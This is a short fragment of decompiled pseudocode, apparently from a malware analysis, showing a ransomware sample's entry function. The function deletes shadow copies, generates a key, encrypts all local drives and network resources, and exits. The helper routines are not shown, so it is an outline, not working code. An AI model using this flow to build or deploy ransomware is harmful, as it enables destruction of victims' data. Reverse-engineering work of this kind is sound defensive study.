 2 void entry(void)
3
4 {
5   undefined4 *rand_byte;
6   LPWSTR decrypt_string;
7
8   wow_check_init();
9   delete_shadows();
0   rand_byte = (undefined4 *)get_random_byte();
1   decrypt_string = (LPWSTR)get_decrypt_string((int)rand_byte,32);
2   encrypt_all_drives((LPWSTR)rand_byte,decrypt_string);
3   encrypt_wnetresources((LPCSTR)decrypt_string,rand_byte,(LPNETRESOURCEW)0x0);
4                     /* WARNING: Subroutine does not return */
5   ExitProcess(0);
6 }
7